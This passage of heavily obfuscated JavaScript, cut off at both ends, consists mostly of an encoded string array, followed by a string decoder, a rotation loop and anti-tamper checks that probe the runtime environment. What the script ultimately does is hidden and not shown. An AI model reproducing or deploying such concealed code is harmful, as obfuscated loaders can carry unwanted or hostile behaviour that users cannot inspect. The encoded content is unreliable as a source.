evxDAq3DUtLHSrvzdy3blmgTVtuHNmvPT','y21sv1z4sNLRCLntz3DLre13tNL3BLrPuKrru2nWsZbR','ytjwmgn5y3blmgTVtuHNEK1uuxnkEvPgwLHfBKTtDePl','y3nkmwmXy25KD2jxodnwELzWsNL3BLz6zfvrvMrtzeDs','mJjwzKDszei','EhLlwhr5wLHsmwnTngDJu2H5s1r0ouXhuMjtu2D3zurk','u1u1A1nvtNzumwmXyvnJC0OWrtrIEtL0tuDOA1zyrw5m','u2D3zurzELPtD25kveLXyxLJCeSWA29nsgCWtMPzC0P5','A29nsgD6tNPrC0P5A2HjvtHUs1n0sKTeqJrnBuKXtenJ','qJrov1zPtenKm1rfvJnkEwTYu1nND2vesMToAxDUwKzO','EuP5A3jtu2D3zuroAe5tD25kBLeZywLJCeSWA29nsgCX','z3DLrfKWtLn3BK0YrxPrq2nWwfqXBwrxnwPKr2X2yMLO','q2rWsLvgwuP5A3jtu2D3zurzEfPtD25vmK1WzfnJCeSW','u3rks0rcne0YuxPmq2nWsvngueP5A3jtu2D3zurvmLPt','zhjtr05tsNLSzeTuDdLKBuz5suDZC2jdEhrmrZrZy0qX','ne5xutfmq2rozw5cruP5A3jtu2D3zurvEvPPD25kBdfq','ExDUvMTKngvPy3blmgTVtuHNme1esxnkmdeZuvu0BKTt','sKuWBKTtDePlrei0tLrbmKXdzevlrxHTsNLRCLntz3DL','vuD4ALnRtNzsBgmWtdjssfj5y3nkm2GWvM1su2jxovbw','uZjvCfLPy3blmgTVtuHNEu56sxnkmuPAzfznBKTtDePl','C1PfBerImhnUtenKwe4WDfnImMCZwKu1seP5D25wELO0','vvrRmMnRCgTArtvOsNL3BLz6wJbArtfuyxPsB09hohjk','tMPnD0Xdy3bju0zqsNLRCLntz3DLreL3tML3BK5yBevw','tKrzEu1xuMjzvJa3yvDzB1H6qJrpvee0tKrzEu1xvMjk','BKXdzdbprZLSwMSXq1PgtKHkExDUzvrODK5xwxHvBvjx','ChrwmuPqsNL3BLjvA3zzmdvuytngDLLty3nkmwmWuKrg','sZbRB01izZfnAMDZsJnsDMqWvw5lu3rks0rcne1xvtnm','sNPAvwX1zenOsuTeqJrnAK16tenKvfL5BdfkEwTWs2KX','zgrlrei0wM1zBq','v0L4tenJCfDtuK5kEwTYu1nND2verMToAxDUuKnOtvPP','wKn3BKPusxfHEwnWwfqXBwrxnwPKr2X2yMLOEeXisxbL','uvrTuKXrmNrksNL3BLz6uNHHmK14y0Dsu1j5y3nkmwrq','q2rivtbcv0P5A3jtu2D3zurAALPtD25AvLuXwgLJCeSW','DePlrei0tw1nD0Xdze9srMrKsNLRCLntz3DLrfuYwvn3','twPjEKXdzdbIm2rgsNLRCLntz3DLrff6tLn3BKPStxPu','mta1mtGXC2TwD0HO','ttbmq2rozdbgt0P5A3jtu2D3zuroALPPD25jmvzksvnJ','tw1rC0P5wKzAwevUs1n0sKTeqJrov0PRtenKr0Pizhnk','we5Uvw5mq2ryvuHOALvgtNznv1jeytfNBKXdzfHoBwT5','nwPKr2X2yMLNCguZwMHJAuj4ufnfAfCXmdDJBvyWzfHk','mJGWvNPKD1PgsKHkExDUvJa5v1PfnvPvmwXyvdiWBKXd','ntmYmda5tfDWzhLP','mJq5mxHfze5TvW','mgTVtuHNEK4YsxnkmdaYvwPvBKTtDePlrei0tvDvEeXd','u2nZsJjJngeWovHov0PHvNPvneP5D25KEMHYvMXJmgjh','mgTVtuHNmK1uy3nkmgruuuzzBKTtDePlrei0tLrzneXd','we5RC25mq2rytM0XDfKWnhPArtf4sNL3BMfftNjsv04W','zuP5A3jtu2D3zurrmfLtD25kBe16venJCeSWA29nsgCY','rK5pq2nZsJiXvgiXtLHoBhbRuJnfD0P5D25LrxG0wKv4','yNPkCLLty3nkmwmXvKzswfvfsMTume52wLnJC0OXyZfm','mK1UtenKwe5RCgTsEMHYwtjfngiWog5mq2r4veDAqLz6','mgTVtuHNEu16sxnkmdeZuvu0BKTtDePlrei0twPjD0Xd','m0v6wvrkwfqZuMPwrMnUtenKr09hCZvwmuzHwKzvngeZ','mui1sNL3BLyXsKTArLzAzfv4wfvQqw5mq2rQutj0vfz6','EwTYsJnrBKXhuMjtu2D3zurrmvLPD25Ar2X3tKnJCfHu','EerImKPytNPoAW','BLvSvKnvEwnWsZbRB01iz3LAv1LZsJbWtvPPrw5lu3rk','vZffB01iz3PorevZsJnkm1vdtw5lvJbVzeHSD1Pxow1j','sJfJmgrhtLvpr3r5vNPzEfr5y3nkmMreytjswe4ZrLHw','wtjvBLHtz3rnsgD5s1r0owjemwTAv052wKDwvLvRBerI','yKqXA0ThD3bpmLP2y2LOmLLyswDKvdb3zurbC2rQmxnx','A3jtu2D3zurzmvPtD25HmgHQvwLJCeSWA29nsgCWwM1z','sxDAAxDUuZjvCa','sLfsq2nZsJjVngeWtNjwEMHRsNL3BLyXqtnzmdvSwKDo','yvzKwfqXsMPwA2nUtenKwfvyuMTtvxb4wJfKufz5y3nk','ne0Yvtjmq2rHuw0XwuP5A3jtu2D3zurrm015D25lu0vO','uZjvCfLPy3byu3DUwNLJCeXiutLJmxrSvZfRB01iz3LA','zvHjBKTtDePlrei0twPwA0XdzfDsm2G2sNLRCLntz3DL','BvHvouLkEwTYu1nND2vetxPzAxDUs1zRA1rty3blmgTV','EwnZsJnOt05hrLHumNHRvdfJBKXdzdzrmJG1wvDAnfPf','DgiWrLHvAZHUtenKnfeYC3LwELztwKvWswrty3nkm0L3','D25IvePZzhLJCeSWA29nsgCWtKrfC0OYDgXKse1Us1n0','tenKm1rfvJnkEwTYu1nND2veuMTpq3DUzeC5m1jty3bl','D0XdzeTur1LOsNLRCLntz3DLre0YtLn3BLryzejuAwnW','ng5lu3rks0rcne5TrxHmq2nStwLWCKP5A3jtu2D3zurn','ELKYrxnkmhrlwvy0BKTtDePlrei0tLrzm0Xdy3fom2Xw','D2vevMHzu3DUyxLsmfj5y3blmgTVtuHNEfPQqxnkm0OZ','B0TyDhLAwfiXy200BMjTvJnvm1jOzeDvBK8ZmhnKr2HW','tKP5A3jtu2D3zurvnu5PD25yweeYyvnJCeSWA29nsgD6','rfu1t1n3BLPhBhDoq2nWsZbRB01iz3LnrefZsJaXnMnf','tuHNmfPxwxnkmdaYvwPvBKTtDePlrei0tMPwAuXdze5o','ywTWA1eYDhbwmuf3sNL3BLyWow9ArxHit0HSwfvRC25m','rLjXsNL3BMjftNjnmLPVttjsuvj5y3nkm2qZttjovMr5','u0rOCMeXzfnsBu5xvNLJC0OWuLHsBu5uyLD0meP5D25z','rKTArwXisNL3BLz6wJfKm3b6yuDsvfz5y3nkmwmWvM1s','u3rks0rcne5usxPmq2rKy0rACeP5A3jtu2D3zurAAe9d','uxDwrMmZzvnJC0OZwJfIAZvytJa1A1zvy25mq2rZvtj0','ve5bsNLRCLntz3DLrff4txL3BLPhBhDoq2nWsZbRB01i','C0OYndrzwg9Us1n0sKTeqJrnAMXQtenKsfuWqLDkEwTY','wvy0BKTtDePlrei0tMPKA0Xdy3bxu1josNLRCLntz3DL','vw5mq2qXww1OALrTmxjABtv4sNL3BLz6uLDArLe0yta5','A29nsgCYwKrJC0P5Cfzxv2TUs1n0sKTeqJror0PStenJ','tenKwfr6tMPvvgHYvJfJmLzhy25mq2rPt0D0s1KYwJbA','A29nsgCWttjvC0OZrMXuBgDUs1n0sKTeqJrnAK14tenK','t0D0m1z6uNLvu2nZsJjOrgf6vLHomMX1ww1fBKXdzgHt','zuroBe9tD25tmhbOwgLJCeSWA29nsgCXttjfC0OZze1s','mu1PD25vBgWXvxLJCeSWA29nsgCXtLDzC0P5wKzAwevU','sxnkm1P3u1vRBKTtDePlrei0tKDABeXdy3Pzve5bsNLR','s1n0sKTeqJrnALuXtenJmwvvuLvkEwTYu1nND2veuxPA','sZbRB01izZjnrgDZsJfoAKTyvw5lu3rks0rcne5Tttbm','tenKC1eYDenJrezlwKzAweP5D25wEMrlwKzABvLRtNLw','ndu4nJfdqu5Lrvy','Dw5KzwzPBMvK','wMHJAujYufrcne1dEhnqwfjVyvHoyKOXCe5wmgH0yKnK','uvzNBKTwmg9kEwnWteHfowrgDfrlrei0tLrrD0Xdy3bx','ne5QwMPmq2rSvLrwzuP5A3jtu2D3zuroBfPtD25jmvzk','ELe0wvvsyvnTuKPsEwnZsJfJmLrfsLHvAK5RuJiXDLDd','uMXKu1v5y3nkmfPluJnOBLuYDevwEMq0wta5mLf5y3nk','v2nuAhjru2nZsJjkrgeWuJzzAKzqsNL3BMn6AhzJBvPT','mK5wmhbpmZbVs1nRCe8Zmhnju2H1ufDwyLntz3DLrfzO','mhnUtenKnvriBhPKmu5Yy2LJC0OZwJbwBu5myLDZEwjx','tenJCu4ZBfzkEwTYu1nND2vetMXpq3DUyxLsmfj5y3bl','vfHKqLrPy3byu2HVteHkyLLutw9nsgCYwLrbC0OYDgXK','B01izZbnEMDZsNLoru5dvw5lu3rks0rcne16yZfmq2ro','rw5lu3nUwtjvBLHtAdbmq2nUs1n4mfbxvMjvEwD3zurv','BvyWzfHkDuLiuMjvu2D3zurwBe9tD25nmKv6uunJCfHt','reLZsJjwvK5wng5lu3rks0rcne0YsxHmq2nStwLWCKP5','ouLHwgHhwKu5seP5D25sBMrzuZfJmfvTuLfwEwnZsJng','mwDTsuDkwq','rei0tMPvEKXdy3fwvMXWsNLRCLntz3DLrezPwwL3BMeW','m0Xdze9srMrKsNLRCLntz3DLrfu0tun3BKTwA2Tuu2nW','tuHNmu5xvxnkmtf3tM1RBKTtC25yu2nZwKz0sKTeqJrn','BuvUtenKwe5erMXHrK52ytfJmgfty3nkmwmYtLzOAK1P','vNfsBgmZuxLJC0OWuMfsBvjvyLC5AfyXrMXkExDUzuHg','wwr5y3nkm2HeyxPgwe5RwMTvBu5qsNL3BMmXzhnArwXu','BKXdzfHor3HRvdiXCLiYnurHmvfUtenKrgqWCgPvr1Pp','ELPnyZjkDgj6BfHovefUtenKr01yvLHwmuPVwtfgEeP5','rMmZzeDssLLuqw5mq2rSutj0mgeYzfnArtLysNL3BLz6','mePty3blmgTVtuHNEu5evxnkEw8ZzvzvBKTtDePlrei0','tLvAA1rwtNzLBgrst1zJBKXdzfHvr1PcyKCXDK5htKHk','nvHoBfPRu0vJBKXdzfHov2HRuZiXCMrUAgHzu2nZsJfJ','D25IAMHOzwLJCeXhuMjtu2D3zurzm1PtD25xA0P0v0nJ','vwTJBKXdzdvuAZG1vJfgD1PgwKHkExDUvJfkt1KXrLrI','m1zuyJj4mLeYDgPwmuzOsNL3BLyXqxHAmwmZv0rOwfvU','vNPAnLngzfbLr1jqvti5EuP5D25wmuz3wKzwAfPvsLHv','C0OWsMfuBu5uutj0EMfUrw5mq2r5vtj0wvz6wxzzmhbV','vti4D1PutKTArwXysNL3BLz6wJbzmgXuytjgwe5RuK5k','BKXdzg1pr3rcvNPwEe5gyZbIu2nZsJfJmgrhuK5vmJLi','vK5YyuDsrgf6sw5mq2rRyLD0vMvvAhfHAwnZsJnzEwnh','vxDkExDUzuv3nfnRstrHmuvUtenKwfvPowPwAKjhwtaW','wfvfnwTtvgH2thLJC0OXzffnvNbdy1nJC0OXzfnJr05j','BKXdzhnvmNrkvNPJmvqXyZjtEwnZsJjrngeWAfHorMH4','zfjsBvjjvti5mG','vJfcs1KWodrHmLjytNPRnuP5D25zAMHYywXJm2vyzfHo','D25kveLXyxLJCa','mde2y0vrBKTwmg9nsgD3s1n3D2vhuxblvdKZt25oyLDd','m2jTvMPur2HQvuDfBKXdzdrHrfjpvJa4m1KWAeHkExDU','vvHOA1nftNzKAwnZsJfKuwjxBfHvvuPRvvrODK5hrLrH','m1PfCgXorwHyvvvJBKXdzhLLr0zdvJfgC1PfDfHkExDU','ttbAA1mXtNzJmwrszfnJC0OXyZnrBvjkt0D0BvLxmxju','BwGYv2LKzfbxwJfIBu4WyvC5DuTdBdDKBuz5suDVowjT','Be1UtenKngrQtMTvvZf2t0zKufz5y3nkmePeyJnWq09h','A29nsgCXt0rNCW','yxbWBhK','BuuZtenJBwrezhfkEwTYu1nND2vewMPAAxDUyMPOAgvP','AKzPtenJm2ryBhLkEwTYu1nND2vetxHzAxDUvfHWD1jd','vgSXtenKyvfTmvLkEwTYu1nND2vevxLoq3DUyMT0Ee5d','we5IsJfWtLyWAhrIq2rKufzZD2verxnnsgD3tercne1g','B01izZfAreLZsJfkwMrwtw5lu3rks0rcne5urtnmq2mZ','mgXytLrbBKXdzgXprZLovNPKv1PgtLPuEwnZsJjKvgeX','rei0tvDABeXdze5oBeKXsNLRCLntz3DLre00t1n3BLPg','z3DLrfPTtwL3BLzRzdrLAwnWwfqXsKTeqJrovfe0tenK','tLn3BLHyqtjHu2nWwfn3BLP5y3bmsfK5wLz0veTeqJro','tvPPy3blmgTVtuHNmu1uwxnkm0zSvgXNBKTtDePlrei0','EwD3zurwBu9dD25nmKv6uunJCfHtAgXxmu1VtuHNmLPe','u3rks0rcne5ettbmq2mZzfHSEuP5A3jtu2D3zurvm05t','yMLJC0OYBhrImvjytLm5A1vgz3DkExDUuwPgugjfvLrH','seP5A3jtu2D3zurrnu55D25nmKv6uunJCeSWA29nsgD4','rNLjrMS5u1n4EfbyDdLpm0zIv1nND2veutfpq3DUtJnw','DuLhwJfIBu4WyvC5DuTisxnJEwW3zg1gEuLiutLJvdLT','EeP5D25wELPOwLHsEwnhuKXwEwnZsJfKugvhtK9KmuPQ','sgD5tLrJC0OYC2TKrwnUs1n0sKTeqJrnv0v4tenKtMqW','t0C4mvOXy25mq2rytLHOALvwtNjtmwmZvdjvBKXdzfHo','we5hvw5mq2rewtbAA1nftNzKBgmXy1nJC0OXzfbHBgr1','m05twKzgvgj6AfHowfvUtenKC09hC3HwELPOv1zJmLf5','rZKZuLnJCeSWA29nsgCYttjzC0OYnuXJvffUs1n0sKTe','B01iz3LAr0vZsJfkvLfStw5lu3HRvZbRB01iz3PAr1fZ','wLnSAuP5A3jtu2D3zurwAfLPD25wA2q0zwLJCeSWA29n','rLPwmuzmsNL3BLz6uLLlmNbuytbwwfvSy25mq2rfvevA','tenKtK5SstfkEwTYu1nND2vewMHou3DUs2PKnvzty3bl','qJror013tenKzgnewNbkEwTYu1nND2veuM1zu3DUs2PK','EeXdzhLKmufQsNLRCLntz3DLrfzRtxL3BLrRuLHyu2nW','y3nkmJLuyJfswe5TEgTvsePesNL3BLz6vM9zmg80yJa5','D1KWntnrBu5lvgTJBKXdzfHovvPQvdboDLrwyZjHr1jv','A29nsgD5tuDnCW','sMjzve1VtuHNmK9usxnkmdaYvwPvBKTwmg9Hq3GYterc','ng5lu3rks0rcne1QtMXmq2mZzfHSEuP5A3jtu2D3zurg','sKTeqJroALPTtenJELLutKfkEwTYu1nND2vevMXzu3DU','D25uvfPttLnJCa','AuTyDgHqv0v0tuHNEe9xwtDKBuz5suDnovH6qJrpvee0','wLHsEKP5BgrlvdLUyKC5AvLxDZzKr2HWy3L4r1bxwJfI','wNzJAwGYwvHjz2jemhDLrefZyLn4DuXhodLnsgD3tZi0','DePlrei0tKDoAKXdzePkq1PHsNLRCLntz3DLrfzStwL3','u2nWsZbRB01iz3LzvgTZsJb0s1Lwng5lu3rks0rcne5h','veDknfvTuKPzu2nZsJfJmgjhuLzvmNr0wvCXDLPPy3nk','vuzKuK5xC25mq2r6wLDAEfz6vxPArLjOsNL3BLyXsM1s','yZfwEwnZsJfJmfPwAdvKruPRvtnfBKXdzevure5Rvg0X','zhvpr0y2sNLRCLntz3DLrfKXwvn3BKKWutbku2nWsZbR','vxDnq2nZsJfKuKWYtLfnsfjQvuv0DeP5D25IrMX3wtfw','qKPtu2nWsZbRB01iz3Lnr1fZsNPKmwvysw5lu3rks0rc','sMTuEMHYytnws1z5y3nkmwmZzg1WwfqWnwTwvgH2txLJ','uJbsEwnWsZbRB01izZfpr1vZsJbzA2qYD25lu3rks0rc','vZbRB01izZjzAMDZsJj0Bgritw5lvJa5wM5wDvKZuNbI','D25AvK5YwvzJm01xtLHoA3nUtenKwe5uBg1IsgCZwtb0','ExDUvNPJDLPfAfrHELjUutj0tKP5D25JBvPtwta5Bwnh','CeSWA29nsgCXt0rzC0P5wMrumgDUs1n0sKTeqJrnALv3','zfD5zhnAvZvUzeDNBLHuDhjqr3C3yxLZCKTyDdbHr2X6','tun3BMqWEezKEwnWsZbRB01izZfomLfZsJfWq2jwz25l','u3rks0rcne5esMPmq2mXzvvsvuP5A3jtu2D3zurzEK5t','sgrvtw5mq2r1utjZEweWzeXKq2nZsJfJmvDTuKHtEMWW','AxD3zurzmfHtEgjnsgD3tercne5QrMrlu2TTsM1wyLnt','ExDUzfrOCLfwyZnxBvjvv1rNBKXdzg9prZLzvJfcA1KX','rgHYytfKufzTtLvwEwnZsJbgm0WYtLjurvPRuJjfBKXd','tvDvC0OWmdjvALvUs1n0sKTeqJrnEMXStenKtMqWrK9k','wMTvsfPOt1zKua','DdbwELiWwKv4AW','mu1UtenKEvLvsMTtA052ttfJm1r5y3nkmwmYuw1sv2fi','nvPdD25nmKv6uunJCfHtAgLKrZLOteHfCfCXtw9nsgD6','q2rKy0rACeP5A3jtu2D3zurkBu1dD25kveLXyxLJCeSW','AMX5vfnJCeSWA29nsgCXtLDnC0OZwNDtvwTUs1n0sKTe','sNL3BMfgtNjHA0zkv0zVBKXdzfHov1jRvevoCMrhyZrH','mJrVy1n4EuTyDhLAwfiXy200z2nyEdHJANq5teDsyLnt','vgTZsJjZA2rfy25lu3rks0rcne1TtMHmq2nQuKrrBeP5','DLDSyZnrEwnZsJjADgeYowXzA012sNL3BLz6zgTArxHu','CgPsEMHYuZfKuG','ne1QBgLmq2ruwxLSmuP5A3jtu2D3zurrm01dD25yweeY','re0Xt0n3BLntuw1xAwnWsZbRB01iz3Pzv1vZsJjsCgne','uK1vmJLksNL3BLjeAhjwvMrryKDsu1eYDffkExDUvJfj','Dgf5ovHvsfzeuMXJBKXdzhnvmJLWvJa4m1KWDg9Hu2nZ','rMrstdjoufj5y3nkme5uyNPonveYDgLwmuzOsNL3BLyX','rMmXv0zcwfvxrw5mq2qZyLD0s1yWotrArxC0ytbRBKXd','Bgrlu1LTzez0uKTeqJrov1jStenJBvjxvNHkEwXKs0Hs','swDArdfTzfC1AMrhBhzIAwHWs1H0mLLyswDHAJbUwvDk','sKrHmg9UtenKwe5vsMTuA052vwXKue1yy25mq2rewvzk','AMXUuwTJBKXdzdjAwePdvNPKr1PgtNHkExDUvNPsu1Pf','q2nStwLWCKP5A3jtu2D3zurkA1LPD25AvLuXwgLJCeSW','zZfzmKvZsJaXm1fvng5lu3rks0rcne1Tttfmq2r5t1Hk','muP5A3jtu2D3zurgA09dD25AvLuXwgLJCeSWA29nsgCX','zurzme9dD25jmfeWsLnJCeSWA29nsgD4wwPzC0OWrLno','qJrnAMHTtenKtMvUqKvkEwXKs0HKCgjTuNzKExG3zLnR','q2q0zdfrnfz6wNDArxrisNL3BLjTsxPzmu5uytb0DfLt','zeXisxbkAvPTzfC1AMrhBhzIAwGZteHNCguZwMHJAujr','DMjPAdjmsgnZzun4nuXiB3nru3Hds1H0mLLyswDzveu5','yZrHmuvUtenKwfvuzgPtAMH2zeDODgf5og5mq2qWwLzK','nuXdy3fom2XwsNLRCLntz3DLrff4wLn3BK1fqMLjEwnW','z3LnALLZsJj0svKXsw5lu3rks0rcne5hsMLmq2rmu21g','wKDsu1nUvMHkExDUvNPsmfKWodrImKzytLrKA1rwy25m','wvHoBeP6rw5pBvzIvunND2vevxLzExDUu1nrBvDPy3by','EwrZwLC1BMrhz25yvhqXueHzn2rtC3jlwhr5s3OWBKPt','mwTsEwnZsJi4ngeWDfHovvjQvNPvmeP5D25wELL6wtfz','yJjwwfveuw5mq2ryvdnsALvStNzru2nZsJfKu1DTtLjv','yZnKwgX5sNLRCLntz3DLre5RwLn3BKPusxfHEwnWsZbR','weP5D25Lru5YuLzKuffTuLjvmNn3sNL3BLz6zhLprMrs','Eu5QuxnkmgTRsMXVBKTtDePlrei0tLDgBeXdy2PwvwTO','s0rcne16z3Dmq2n3uuDjAKP5A3jtu2D3zursA1LPD25x','ExDUuKHwDfLSzffwBvjxwvnJC0OZrLrHm1PyvwXAA1nx','BhbKr012wKv4AeP5D25Amu5YtKzJm09gtNfJu2nZsJnz','mwrsyuDot1uYDgHwELP5uMLJC0OYCZrHmgXytKzOmvz6','vJvJAwnWsZbRB01izZfArefZsJi1tgnuuw5lu3rks0rc','y0rrBKTtDePlrei0tKrgAuXdy2PwvwTOsNLRCLntz3DL','wtfwtLjTuLjwEwnZsJfJm1iYrJjArxbRvKHfBKXdzfHo','A1zyrw5mq2rytLzKC2fhtLDArxb0yti5we5ezgTtvgH2','AeLlrei0txPRD0XdzfDsm2G2sNLRCe8YBg1lr005ufqX','q2rytMPoALrftNjoBgrryuDovLj5y3nkmKzeytjSCfKW','tLDAm2jRnxnzmdvisNL3BLz6zeDArwqXvJnKwfqXy25m','mLPTuxnkEvPgwLHfBKTtDePlrei0ttjrmuXdzeDksgrZ','v0nND2vewMLAAxDUvtjnCgrty3blmwDVtuHNEfPesxnk','q2nWsZbRB01izZfoEK1ZsNLSwKPfmg5lu3rks0rcne16','C0OXyZbvqZLXuti5nLz6wNrkExDUvJfcCvrSyZntrvPy','uLjprZLevJfcmuP5D25AvK5YwKvsA2nTmg5mq2rdtvrs','sNLRCLntz3DLrePTtLn3BK4ZvJvJAwnWsZbRB01iz3PA','vJnjrKPSwJbwngndAdbHr2X6v3LKqLfxzenHBM9Uwfn0','C2remxvAwgnNvw1wBLjyAhDlr1zIv1nND2vewtjzAxDU','tun3BMjQAgHLAwnWwfnODuXizhbIBvj2zhLRCgziD29I','EvPey3nkm1j2zdbvBKTtDePlrei0tLDvmuXdzdbIm2rg','mu56uxnkmde2y0vrBKTtDePlrei0tLrAA0XdzgTHweeW','ytfJBKXdzfHoAMrQu20XDMmXyZfxBvjpuNLJC0OZCdro','EK5hwxnkEu5wu1nfBKTtDePlrei0tM1wBeXdy3fom2Xw','sJi1tgnuuw5lu3rks0rcne0YrxPmq2nWsvngueP5A3jt','ALzfEgTArKP4sNL3BLjvmwTArtL0yJbkwfvTA25mq2ry','DK9hC3jwELu1vLzJmfPty3nkmwmWu0HsBu9hotfwELPi','C0OZwJbmmLjjyLC5Cvz6wNrkExDUvJfgnLDgyZfxrvzy','rei0tLrsBuXdzgXwvfzLsNLRCLntz3DLrfPTt1n3BMrU','CeSWA29nsgD5tvrNC0OYmhLIsgnUs1nZBMjTy25mr1jI','vwTUs1n0sKTeqJrnEMCWtenKt0PftKjkEwTYu1nND2ve','sJfkvLfStw5lu3rks0rcne16vxLmq2rmu21gzuP5A3jt','A3jtu2D3zuroBvLtD25jmfeWsLnJCeSWA29nsgD5tvrR','txnkmdaYvwPvBKTwmdLtu2D3zurjnu9tD25HmLyWy3LJ','zurABfPdD25xA0P0v0nJCeSWA29nsgD6tKDnC0OWmtnr','ufeYuMLIq2nZsJjsDgj6vLHowfjRvuDkmuP5D25svK5Y','ExDUvwXwq1v5y3blmgTVtuHNmK9xrxnkm1j2zdbvBKTt','Ce8ZmhnJBhrus0rcne5uwMPmq2nStwLWCKP5Bgrqv1OX','BvPuy0DwrgeZrw5mq2rytKDsALnvtNjvBgrqvM1otLz5','mZm2mdeZwgL1s2Tm','rJbYyMX0DLHtA2XnsgD4turczeTuDdLJBvyWzfHkDuLi','sZbRB01iz3HzEMnZsJi1tgnuuw5lu3rks0rcne5TwxPm','D1jdy3blmgTVtuHNme1usxnkEwTOsvu4BKTtDePlrei0','tNjvAwnZsJfKuMfPDfHoBejmvJfkseP5D25HrZfYyZfJ','mKXdy3Pzve5bsNLRCLntz3DLre0YwKn3BLzRzdrLAwnW','DMjwzffsEwnZsJfJmMrhtLjvmNr6vNPAmMrty3nkmwrt','y3blmgTVtuHNEK1xrxnkmvPizuHVBKTtDePlrei0ttjg','EwTYu1nND2vevMPAAxDUyMPOAgvPy3blmgTVtuHNEfLx','zdbgt0P5A3jtu2D3zurrm1PdD25uwhb3uKnJCeSWA29n','q2q0yLC5vvPTzhnArLjysNL3BLyXsJzLrvz4zeDss2nt','EKj2yLD0neP5D25wELK1ww5kA2vhuKPJu2nZsJjOrgeY','u2D3zurzne1tD25KBKjku1nJCeSWA29nsgD5tNPrC0P5','EwTYu1nND2veuxPAAxDUstfwsKLty3blmgTVtuHNmfPQ','zfHSEuP5A3jtu2D3zuroBu9tD25tu1fTv2LJCeSWA29n','EeP5D25LrgHYv2XJmfPhuKTJmu1UtenKD09hCZnwELPd','CeSWA29nsgCXtMPbC0OZze1swgnUs1n0sKTeqJrore5P','uJf0u0TeqJrovfPTtenKCKPiuKHkEwXKs0vrCe8ZmdDJ','sLHvvffUtenKwe5UuMPwrZfYvJfKuwfhtKTzu2nZsJj0','yZbAr1jou0DvBKXdzhzrmJLfy0rgC1PfovPtmLLUtenK','vti5BMiYrw5mq2rytMK5ALzRtNjwrMrsv21otfj5y3nk','Bgrlru1Zzuz0uuTeqJroALv5tenKyvfTmvLkEwTYsJjN','yNL0DvCZuMrlmJfIsJjoB1LysKrImLjSuvHrBLHtAdbk','r05wutj0nfz6wK1tEwnZsJfKuvvTtKHKwfjQu0DAveP5','v2nTrxPArxHisNL3BLOWtNzvBgrqu21osvrivw5mq2qW','mgTVtuHNme1xrxnkm0K1y2SWBKTtDePlrei0tvDzneXd','zhHIvZG0yLHOq1PgwNHkExDUzvDks1PfnvrImfjyvvzn','ve0WD25lu3rks0rcne5hvMXmq2nTvxPotuP5A3jtu2D3','rei0tM1vmuXdzeTur1LOsNLRCLntz3DLrfL6t0n3BLvS','mvDerMHrzq','mxzJrvfxtW','C0P5vxLlBxnUs1n0sKTeqJrnv1L5tenKu1DyvLrkEwTY','u1nND2vesMXnExDUvfrAu05ty3blmgTVtuHNmK1Qy3nk','mwmWuw1ouveYDhvwEMmXvvnJC0OZvNrHmNrytKHcA1vf','yJjowfveBgHkExDUvNPsD1PgvNrHmLPUyLC5DeP5D25w','Btf2zezKue9dy3nkm04YwLrAwfvfCgTwvwnUtenKm2vh','mtrVu29Jq20','C2TKrwnUs1n0sKTeqJrov05PtenJBwrezhfkEwTYu1nN','vMrRwKu5EeP5D25Lv2r3wKzkvgj5ovHvA3nUtenKmK1x','q2rYu0Dou0P5A3jtu2D3zurzmK9dD25sAviZyKnJCeSW','ytjgCe9hodnkExDUwvzoCMvgyZnrmKPytLHRBKXdzgTv','nfKWCerHmvjWvNLJC0OZrNrImLP2wJbkA1zSy25mq2ry','yvPfodrHmLzXvti5ueP5D25wELi0wKu1B2nuuLHvBgnU'];var _0x3009172t=_0x3009172d;function _0x3009172d(a,b){a=a-0x86;var c=_0x3009172c[a];if(_0x3009172d['VQdhKl']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3009172d['FcVQHy']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3009172d['wbkWvB']={},_0x3009172d['VQdhKl']=!![];}var e=_0x3009172c[0x0],f=a+e,g=_0x3009172d['wbkWvB'][f];if(g===undefined){var h=function(i){this['oBQZYW']=i,this['JrEtEF']=[0x1,0x0,0x0],this['sYdEZK']=function(){return'newState';},this['xkwMuF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AZRUvQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['rVloFy']=function(){var i=new RegExp(this['xkwMuF']+this['AZRUvQ']),j=i['test'](this['sYdEZK']['toString']())?--this['JrEtEF'][0x1]:--this['JrEtEF'][0x0];return this['rnELsg'](j);},h['prototype']['rnELsg']=function(i){if(!Boolean(~i))return i;return this['hvXVzy'](this['oBQZYW']);},h['prototype']['hvXVzy']=function(j){for(var k=0x0,l=this['JrEtEF']['length'];k<l;k++){this['JrEtEF']['push'](Math['round'](Math['random']())),l=this['JrEtEF']['length'];}return j(this['JrEtEF'][0x0]);},new h(_0x3009172d)['rVloFy'](),c=_0x3009172d['FcVQHy'](c),_0x3009172d['wbkWvB'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x3009172d;while(!![]){try{var c=parseInt(q(0x124))*-parseInt(q(0x195))+-parseInt(q(0x163))*-parseInt(q(0x1e9))+-parseInt(q(0x116))*parseInt(q(0x168))+-parseInt(q(0xf8))*parseInt(q(0x236))+parseInt(q(0x1ea))*parseInt(q(0x1c4))+-parseInt(q(0x115))*-parseInt(q(0x1e3))+-parseInt(q(0x225))*-parseInt(q(0x11c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3009172c,0x4a58c));var _0x3009172e=window;function _0x3009172f(c,d){var e={};e['WnDAC']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x3009172d;if(k){var m=k[r(0x259)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x3009172d,n=typeof window!==s(0x226)?window:typeof process==='object'&&typeof require==='function'&&typeof global===f['WnDAC']?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var 